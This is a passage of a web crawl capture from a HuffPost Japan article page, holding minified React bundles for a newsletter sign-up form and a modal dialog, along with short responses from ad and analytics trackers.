".concat(u.requireTerms?"has-terms":"")},f().createElement("div",{className:"newsletter__info"},a.formatMessage({id:"NEWSLETTER_SIGN_UP"})),f().createElement("div",{className:"newsletter__cta"},y),f().createElement("div",{className:"newsletter__description"},W)),d&&"success"!==this.state.status&&f().createElement("select",{ref:this.selectInput,className:"newsletter__dropdown",name:"newsletter_type","aria-label":a.formatMessage({id:"NEWSLETTER_SIGNUP_SELECT_NEWSLETTER"}),value:this.state.selectValue,onChange:this.updateSelect,disabled:this.state.submitting,required:!0},f().createElement("option",{className:"newsletter__dropdown__placeholder",value:"",selected:!0,disabled:!0},"SELECT YOUR SIGN"),s.map((function(e){return f().createElement("option",{key:e.data.slug,value:e.data.newsletterProviderId},e.data.name)}))),f().createElement("form",{onSubmit:this.onSubmit,className:"newsletter__input"},!p&&f().createElement("input",{ref:this.textInput,type:"email",className:"newsletter__input__text",name:"email_address","aria-label":a.formatMessage({id:"NEWSLETTER_SIGNUP_ENTER_EMAIL"}),placeholder:a.formatMessage({id:"NEWSLETTER_SIGNUP_EMAIL_PLACEHOLDER"}),value:this.state.inputValue,onChange:this.updateEmail,"aria-describedby":"newsletter-error",onFocus:this.onFocus,onBlur:this.onBlur,disabled:this.state.submitting,autoComplete:"email"}),f().createElement("input",{ref:this.input,type:"submit",className:"newsletter__input__submit js-cet-item","aria-label":a.formatMessage({id:"NEWSLETTER_SIGNUP_SUBSCRIBE"}),value:"submitting"===this.state.status?a.formatMessage({id:"SENDING"}):S}),f().createElement("div",{id:"newsletter-error",className:"newsletter__error"},this.state.message)),f().createElement("div",{className:"newsletter__success",ref:this.successBox,"aria-hidden":"true"},f().createElement("div",{className:"newsletter__success__1"},k||a.formatMessage({id:"NEWSLETTER_SIGNUP_THANKYOU"})),f().createElement("div",{className:"newsletter__success__2"},N||a.formatMessage({id:"NEWSLETTER_SIGNUP_SUCCESS"})),f().createElement("div",{className:"newsletter__success__checkmark"},f().createElement(T(),null))),u.requireTerms&&f().createElement(A,{termsText:u.acceptTermsText,toggleText:u.toggleText,termsAlwaysVisible:u.termsAlwaysVisible})))}}]);var s,n}(f().Component);j.propTypes={newsletter:b().shape({id:b().string,newsletterProviderId:b().string,newsletterProviderList:b().string,slug:b().string,name:b().string,description:b().string,hub:b().bool,appleHub:b().bool,modal:b().bool,meta:b().shape({title:b().string,description:b().string,keywords:b().arrayOf(b().shape({})),image:b().shape({})}),customFields:b().arrayOf(b().string),subscribeText:b().shape({submitLabel:b().string,successTitle:b().string,successDescription:b().string}),moduleOverrides:b().shape({square:b().shape({}),subscribePageExtraWide:b().shape({}),inlineWideBackgroundImage:b().shape({})}),added:b().number,createdBy:b().shape({displayName:b().string,id:b().string}),updatedAt:b().number}).isRequired,modifiers:b().arrayOf(b().string),source:b().string.isRequired,edition:b().string.isRequired,isEmbed:b().bool,pageId:b().string,isHoroscopes:b().bool,newsletterEditionConfig:b().shape({requireTerms:b().bool,acceptTermsText:b().string,toggleText:b().string}),cetDataVars:b().shape(),useBackground:b().bool,overrideTitle:b().string,overrideDescription:b().string},j.defaultProps={modifiers:[],isEmbed:!1,newsletterEditionConfig:{},cetDataVars:{},useBackground:!1,isHoroscopes:!1,overrideTitle:"",overrideDescription:"",pageId:""};const H=(0,x.injectIntl)(j)},46093:(e,t,s)=>{"use strict";s.d(t,{Zt:()=>i,g8:()=>o,j9:()=>c});var r=s(68102),n=s(63696),a=s.n(n);(0,s(41485).defineMessages)({COPYRIGHT:{id:"COPYRIGHT",defaultMessage:"Part of {comscoreFooterText}. ©{year} BuzzFeed, Inc. All rights reserved."}});var i=function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).filter((function(e){return e})).map((function(t){return"".concat(e,"--").concat(t)}));return t.unshift(e),t.join(" ")},o=function(e,t,s,n){return t?a().createElement("a",(0,r.A)({href:e},s),n):n},c=function(e){var t=e.condition,s=e.wrap,r=e.children,n=e.wrapElse;return t?s(r):n?n(r):r}},70409:e=>{e.exports=function(){var e,t,s=[],r=Array.prototype.slice.call(arguments),n=r.length,a=0;if(!n)throw new Error("zip requires at least one argument");for(e=0;e<n;e++){if(!Array.isArray(r[e]))throw new Error("all arguments must be arrays");var i=r[e].length;i>a&&(a=i)}for(e=0;e<a;e++){var o=[];for(t=0;t<n;t++){if(!Array.isArray(r[t]))throw new Error("all arguments must be arrays");o[t]=r[t][e]}s[e]=o}return s}},40362:(e,t,s)=>{"use strict";var r=s(56441);function n(){}function a(){}a.resetWarningCache=n,e.exports=function(){function e(e,t,s,n,a,i){if(i!==r){var o=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw o.name="Invariant Violation",o}}function t(){return e}e.isRequired=e;var s={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:a,resetWarningCache:n};return s.PropTypes=s,s}},62688:(e,t,s)=>{e.exports=s(40362)()},56441:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},68102:(e,t,s)=>{"use strict";function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var s=arguments[t];for(var r in s)Object.prototype.hasOwnProperty.call(s,r)&&(e[r]=s[r])}return e},r.apply(this,arguments)}s.d(t,{A:()=>r})}}]);
//# sourceMappingURL=Newsletter.4379eb01bd05d29bebe0.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.huffingtonpost.jp/static-assets/cambria/app/Modal.f1f3f157280cc74c5fe3.js
body_size: 1278
content:
"use strict";(self.webpackChunkcambria=self.webpackChunkcambria||[]).push([[8362],{95284:(e,t,n)=>{n.d(t,{A:()=>r});var o=function(){try{return new CustomEvent("test"),!0}catch(e){return!1}}();const r=function(e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document,n=function(e,t){if(!o){var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,!1,!1,t),n}return new CustomEvent(e,{detail:t})}(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});return t.dispatchEvent(n)}},35931:(e,t,n)=>{n.r(t),n.d(t,{default:()=>g});var o=n(41705),r=n(92099),a=n(48183),s=n(65810),c=n(74572),i=n(50171),l=n(63696),u=n.n(l),d=n(95284),p=n(46093);function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function m(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach((function(t){(0,o.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function v(e,t,n){return t=(0,c.A)(t),(0,s.A)(e,h()?Reflect.construct(t,n||[],(0,c.A)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}var b={isOpen:!1,title:"",subTitle:"",leftSubTitle:!1,payload:null,modifiers:[]},y=function(e){27===e.keyCode&&(0,d.A)("close-modal")},O=function(e){function t(e){var n;return(0,r.A)(this,t),(n=v(this,t,[e])).state=b,n.openModal=n.openModal.bind(n),n.closeModal=n.closeModal.bind(n),n}return(0,i.A)(t,e),(0,a.A)(t,[{key:"componentDidMount",value:function(){document.addEventListener("open-modal",this.openModal)}},{key:"openModal",value:function(e){var t=e.detail;document.addEventListener("keydown",y),document.addEventListener("close-modal",this.closeModal),document.body.classList.add("modal-open"),this.setState(m(m({},b),{},{isOpen:!0},t))}},{key:"closeModal",value:function(e){this.state.isOpen&&(document.removeEventListener("keydown",y),document.body.classList.remove("modal-open"),("close-modal"===e.type||e.target.classList.contains("modal__close")||!e.target.closest(".modal__inner"))&&this.setState(b))}},{key:"render",value:function(){var e=this.state.modifiers.slice();return this.state.isOpen&&e.push("open"),this.state.leftSubTitle&&e.push("left-subtitle"),u().createElement("div",{id:"modal",className:(0,p.Zt)("modal",e),role:"presentation",onClick:this.closeModal},u().createElement("div",{className:"modal__inner"},u().createElement("button",{className:"modal__close yr-no-track"},"×"),u().createElement("div",{className:"modal__title"},this.state.title),u().createElement("div",{className:"modal__subtitle"},this.state.subTitle),this.state.isOpen&&this.state.payload))}}])}(u().Component);O.propTypes={};const g=O},46093:(e,t,n)=>{n.d(t,{Zt:()=>s,g8:()=>c,j9:()=>i});var o=n(68102),r=n(63696),a=n.n(r);(0,n(41485).defineMessages)({COPYRIGHT:{id:"COPYRIGHT",defaultMessage:"Part of {comscoreFooterText}. ©{year} BuzzFeed, Inc. All rights reserved."}});var s=function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).filter((function(e){return e})).map((function(t){return"".concat(e,"--").concat(t)}));return t.unshift(e),t.join(" ")},c=function(e,t,n,r){return t?a().createElement("a",(0,o.A)({href:e},n),r):r},i=function(e){var t=e.condition,n=e.wrap,o=e.children,r=e.wrapElse;return t?n(o):r?r(o):o}},68102:(e,t,n)=>{function o(){return o=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},o.apply(this,arguments)}n.d(t,{A:()=>o})}}]);
//# sourceMappingURL=Modal.f1f3f157280cc74c5fe3.js.map

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://at.teads.tv/fpc?analytics_tag_id=PUB_12711&tfpvi=&gdpr_status=22&gdpr_reason=220&gdpr_consent=&ccpa_consent=&shared_ids=&sv=d656f4a&
body_size: 52
content:
MTBhZWIxY2MtMTc1ZC00YmY3LTk4MWYtZTgwMjRhYTViYjc2Izkw

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://id.cxense.com/public/user/id?json=%7B%22identities%22%3A%5B%7B%22type%22%3A%22ckp%22%2C%22id%22%3A%22mklbge4ay5nzqzku%22%7D%2C%7B%22type%22%3A%22lst%22%2C%22id%22%3A%22303j3j6ooeg1c1m7bnm1jezybv%22%7D%2C%7B%22type%22%3A%22cst%22%2C%22id%22%3A%22303j3j6ooeg1c1m7bnm1jezybv%22%7D%5D%7D&callback=cXJsonpCB2
body_size: 189
content:
/**/
cXJsonpCB2({"httpStatus":200,"response":{"userId":"cx:hrrze6komnmy34bwfgozie7zq:29aod640fklxk","newUser":true}})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxV8gCTla9Yxc4wkONP-Hn7nfv0rRlrHFIX4imCzFGy4ApDWMG7TdxUm_pHZcJOcn-2BgFRjmk9LY8Zp3XDl_5YevjoxN_MLm0ixT5KUJsi2C6Wk_zclCA0jLv9i9S7NvP_11I6FfZCWZrZCuBR4f65ifUuoJLEVyNtzzcz1x2GJrGtwwrBtle9HEOux/_?wpproads-/ad-server./728_90n./proto2ad./geo/ads.
body_size: -1290
content:
window['7edf075f-2620-4242-96cf-18b1dc006083'] = true;

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://p1cluster.cxense.com/p1.js
body_size: 101
content:
cX.library.onP1('303j3j6ooeg1c1m7bnm1jezybv');


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=438867988&t=pageview&_s=1&dl=https%3A%2F%2Fwww.huffingtonpost.jp%2Ftaeko-maruo%2Fdementia_b_5520703.html&ul=en-us%40posix&dt=%E3%80%8C%E8%AA%8D%E7%9F%A5%E7%97%87%E3%80%8D%E3%81%A3%E3%81%A6%E7%97%85%E6%B0%97%EF%BC%9F%20%7C%20%E3%83%8F%E3%83%95%E3%83%9D%E3%82%B9%E3%83%88%20NEWS&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1689935739&gjid=402112723&cid=1566348815.1768836279&tid=UA-83687314-1&_gid=1299219871.1768836279&_r=1&_slc=1&z=1560094243
body_size: -451
content:
2,cG-TX8SHB5QYH